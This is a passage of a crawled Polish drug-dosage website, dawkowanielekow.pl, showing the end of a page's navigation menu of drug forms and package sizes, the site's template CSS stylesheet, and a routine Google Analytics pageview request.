href="/dawkowanie-balsamy-mleczka">Balsamy, Mleczka</a></li><li><a href="/dawkowanie-szampony">Szampony</a></li><li><a href="/dawkowanie-syropy">Syropy</a></li><li><a href="/dawkowanie-krople">Krople</a></li><li><a href="/dawkowanie-serum">Serum</a></li><li><a href="/dawkowanie-plyny-doustne">Płyny doustne</a></li><li><a href="/dawkowanie-tabletki-do-ssania">Tabletki do ssania</a></li><li><a href="/dawkowanie-proszek">proszek</a></li><li><a href="/dawkowanie-tabletki-musujace">Tabletki musujące</a></li><li><a href="/dawkowanie-maseczki">Maseczki</a></li><li><a href="/dawkowanie-syrop">Syrop</a></li><li><a href="/dawkowanie-szampon">szampon</a></li><li><a href="/dawkowanie-tabletki-powlekane">Tabletki powlekane</a></li><li><a href="/dawkowanie-pastylki">Pastylki</a></li></ul> <h3>Opakowania leków</h3> <ul><li><a href="/dawkowanie-brak-danych">brak danych</a></li><li><a href="/dawkowanie-50-ml">50 ml</a></li><li><a href="/dawkowanie-200-ml">200 ml</a></li><li><a href="/dawkowanie-30-szt">30 szt.</a></li><li><a href="/dawkowanie-100-ml">100 ml</a></li><li><a href="/dawkowanie-30-ml">30 ml</a></li><li><a href="/dawkowanie-150-ml">150 ml</a></li><li><a href="/dawkowanie-60-szt">60 szt.</a></li><li><a href="/dawkowanie-30-kaps">30 kaps</a></li><li><a href="/dawkowanie-40-ml">40 ml</a></li><li><a href="/dawkowanie-10-ml">10 ml</a></li><li><a href="/dawkowanie-500-ml">500 ml</a></li><li><a href="/dawkowanie-15-ml">15 ml</a></li><li><a href="/dawkowanie-250-ml">250 ml</a></li><li><a href="/dawkowanie-60-kaps">60 kaps</a></li><li><a href="/dawkowanie-75-ml">75 ml</a></li><li><a href="/dawkowanie-30-tabl">30 tabl.</a></li><li><a href="/dawkowanie-20-szt">20 szt.</a></li><li><a href="/dawkowanie-10-szt">10 szt</a></li><li><a href="/dawkowanie-400-ml">400 ml</a></li><li><a href="/dawkowanie-60-tabl">60 tabl</a></li><li><a href="/dawkowanie-300-ml">300 ml</a></li><li><a href="/dawkowanie-100-g">100 g</a></li><li><a href="/dawkowanie-1-szt">1 szt.</a></li></ul> </div> <!-- close right --> </div> <!-- close container --> <div id="footer">Template by: <a href="http://www.csstemplateheaven.com" rel="nofollow">CssTemplateHeaven</a> </div> </body> </html> 

--- FILE ---
content_type: text/css
request_url: http://www.dawkowanielekow.pl/css/style.css
body_size: 2160
content:
@charset "utf-8";
@import url('style-reset.css');

/*   
Template Name: Minimalistic
Author: Dieter Schneider
Author URI: http://www.csstemplateheaven.com/
*/

/*-----------------------------------------------*/
/*--------------- SITE STRUCTURE ---------------*/
/*---------------------------------------------*/

body {font-size: 100%; font-family: Arial, Helvetica, sans-serif; color: #3c3c3c; background: #f8f8f8 url(../images/top.png) repeat-x}

#container {margin: auto; width: 960px; font-size: .875em; position: relative}

#logo {position:absolute; right: 0; top: 0;}

#left {float: left; width: 580px; margin-bottom: 40px;}

#right {float: right; width: 310px; margin-bottom: 40px;}

#footer {clear:both; padding: 20px 0; width: 960px; margin: auto; font-size: .7em; border-top: 3px solid #dadada; position: relative}

.left_box {width: 270px; float: left;}

.right_box {width: 270px; float: right;}

.seperator {border-bottom: 1px dotted #d8d8d8; margin: 20px 0; clear: both}

.comments {margin: 0px 0 20px}

.comments ul li {background:#fefedc; border: 1px dotted grey; padding: 10px 20px; margin:15px 0}

/*-----------------------------------------------*/
/*---------------   TYPOGRAPHY, IMG   ----------*/
/*---------------------------------------------*/

a {color: #767809; text-decoration: none}

p {padding: 15px 0; line-height: 1.5em}

strong {font-weight: 700}

.left_box p, .right_box p {font-size: .9em; line-height: normal;}

.main_heading span{font-size: 1em;}

h1.main_heading {font-size: 1.2em; font-weight: 700; color: #babc2c; font-style: italic}

h2 {font-size: 2em;}

h2#comments_heading {margin: 20px 0 0}

h3 {font-weight: bold}

h4 {font-weight: bold}

#right h3 {font-size: 1.2em; font-weight: 700; margin-bottom: 15px;}

.align_left {float: left; margin-right: 10px}

.blog_photo, .blog_photo_single {padding: 10px; background: #fff; border-top: 1px solid #e2e2e2; border-left: 1px solid #e2e2e2; border-right: 1px solid #e2e2e2}

.blog_photo_single {border-bottom: 1px solid #e2e2e2; margin-bottom: 15px}

.blog_post {padding: 10px; background: #fff; border-bottom: 1px solid #e2e2e2; border-left: 1px solid #e2e2e2; border-right: 1px solid #e2e2e2; margin-bottom: 30px}

.blog_post_meta {color: #999; background:#f4f4f4; padding: 5px}

.blog_post p {padding-top: 5px}

.read_more {text-align:right; margin-right: 15px; font-weight: 700; font-style:italic}


/*-----------------------------------------------*/
/*---------------   NAVIGATION   ---------------*/
/*---------------------------------------------*/

/* vertical menu ---------------*/

#v_navcontainer {border: 1px solid #c9c9c9; margin: 0px 0 30px; padding: 10px; background: #fff;}

#v_navcontainer ul {list-style-type: none;}

#v_navcontainer a {
     display: block;
	 color:#000;
     padding: 8px 0;
     border-bottom: 1px solid #eee;
}

#v_navcontainer a:hover {
     color: #767809;
}

/* horizontal menu ---------------*/

#nav{
	float:left;
	list-style-type: none;
	margin:20px 0px 0px 0px;
	margin-bottom: 60px;
	background: url(../images/menu_seperator.png) left center no-repeat

}
#nav li{
	float:left;
	background: url(../images/menu_seperator.png) right center no-repeat

}
#nav li a:link, #nav li a:active, #nav li a:visited{
	display:block;
	width:100px;
	padding:4px 20px;
	text-decoration: none;
	line-height: 20px;
	outline: none;
	text-align:left;
	font-size: 18px;
	color:#fff;
}
#nav li a:hover, #nav li.selected a,
#nav li.current_page_item a {
	color:#babc2c;
}
span.nav_text{
	font-size:11px; 
	padding:0px 20px;
	color:#989797
}


/*-----------------------------------------------*/
/*---------------      FORMS     ---------------*/
/*---------------------------------------------*/

#form_container {border: 1px solid #c9c9c9; margin: 0 0 30px; padding: 10px; background: #fff;}

/* comment form */

form {margin-top: 20px}

textarea {width: 100%}

#commentform p {padding: 5px 0}

.input_bg {background: #fff; border: 1px solid #c9c9c9; color: #000;
    -moz-border-radius-topleft: 5px;
	-khtml-border-radius-topleft: 5px;
	-webkit-border-top-left-radius: 5px;
    -moz-border-radius-topright: 5px;
	-khtml-border-radius-topright: 5px;
	-webkit-border-top-right-radius: 5px;
	-moz-border-radius-bottomright: 5px;
	-khtml-border-radius-bottomright: 5px;
	-webkit-border-bottom-right-radius: 5px;
	-moz-border-radius-bottomleft: 5px;
	-khtml-border-radius-bottomleft: 5px;
	-webkit-border-bottom-left-radius: 5px;
}

fieldset {padding: 10px 20px;}

legend {margin-left: 2px; padding: 2px 0px; font-weight: bold;}

#submit {background: #000; color: #FFF; font-weight:700; border: 1px solid #003d53; padding: 5px; cursor: pointer;}


/*-----------------------------------------------*/
/*---------------      Slider     --------------*/
/*---------------------------------------------*/


#slider1 {
    width: 960px; /* important to be same as image width */
    height: 300px; /* important to be same as image height */
    position: relative; /* important */
	overflow: hidden; /* important */
	clear: both;
	margin-bottom: 35px
}

#slider1Content {
    width: 960px; /* important to be same as image width or wider */
    position: absolute;
	top: 0;
	margin-left: 0;
}
.slider1Image {
    float: left;
    position: relative;
	display: none;
}
.slider1Image span {
    position: absolute;
	font-size: .9em;
    padding: 10px 20px;
    width: 694px;
    background-color: #000;
    filter: alpha(opacity=80);
    -moz-opacity: 0.8;
	-khtml-opacity: 0.8;
    opacity: 0.8;
    color: #fff;
    display: none;
}
.clear {
	clear: both;
}
.slider1Image span strong {
    font-size: 14px;
}
.left {
	top: 0;
    left: 0;
	width: 110px !important;
	height: 280px;
}
.right {
	right: 0;
	bottom: 0;
	width: 300px !important;
	height: 290px;
}

#slider1 h2 {font-size: 2em; padding: 15px 0}

/*-----------------------------------------------*/
/*---------------      Panes      --------------*/
/*---------------------------------------------*/ 

h2.latest_products_heading {font-size: 1em; font-weight: bold; color: #333; margin-bottom: 3px}

.product_text {font-size: .8em; line-height: normal; padding: 0}

/* hover divs (pane list) */

.pane-list {
	margin-bottom: 30px;
	list-style: none;
}

.pane-list li {
	background: #efefef;
	cursor: pointer;
	height: 50px;
	padding: 4px;
	margin-bottom: 1px
}

.pane-list li:hover {
	background: #f6ffe9;
}

.pane-list img {border: 2px solid white; float: left; margin-right: 8px}

.pane-list a {color:#333}

/*-----------------------------------------------*/
/*---------------      Social      -------------*/
/*---------------------------------------------*/ 

/* share (social icons) */

#sharethis {width: 136px; position:absolute; right: 0px; top: 6px;}

#sharethis ul li {display: inline; float: left; margin-right: 5px}

/* rss */

	.rss {
		position:relative;
		display:block;
		height: 40px;
		width: 40px;
		background:url(../images/rss.png) top no-repeat;
	}
	
	.rss * {
	  display: none;
	}
	
	.rss span.hover {
		position: absolute;
		top: 0;
		left: 0;
		display: block;
		height: 40px;
		width: 40px;
		background:url(../images/rss.png) bottom no-repeat;
	}
	
	/* facebook */
	
		.facebook {
		position:relative;
		display:block;
		height: 40px;
		width: 40px;
		background:url(../images/fb.png) top no-repeat;
	}
	
	.facebook * {
	  display: none;
	}
	
	.facebook span.hover {
		position: absolute;
		top: 0;
		left: 0;
		display: block;
		height: 40px;
		width: 40px;
		background:url(../images/fb.png) bottom no-repeat;
	}
	
	/* twitter */
	
		.twitter {
		position:relative;
		display:block;
		height: 40px;
		width: 40px;
		background:url(../images/twitter.png) top no-repeat;
	}
	
	.twitter * {
	  display: none;
	}
	
	.twitter span.hover {
		position: absolute;
		top: 0;
		left: 0;
		display: block;
		height: 40px;
		width: 40px;
		background:url(../images/twitter.png) bottom no-repeat;
	}






--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=620633068&t=pageview&_s=1&dl=http%3A%2F%2Fwww.dawkowanielekow.pl%2Fdawkowanie-leku-aclotin-tabletki-powlekane-250mg-60-sztuk&ul=en-us%40posix&dt=Dawkowanie%20ICN%20POLFA%20RZESZ%C3%93W%20S.A.%20Aclotin%20tabletki%20powlekane%20250mg%2060%20sztuk%20-%20cena%2036.06PLN%20%7C%20DawkowanieLekow.pl&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=2047727933&gjid=1586314240&cid=449132511.1768705119&tid=UA-69877032-2&_gid=1209573445.1768705119&_r=1&_slc=1&z=328215222
body_size: -286
content:
2,cG-E6YSQX6V1Q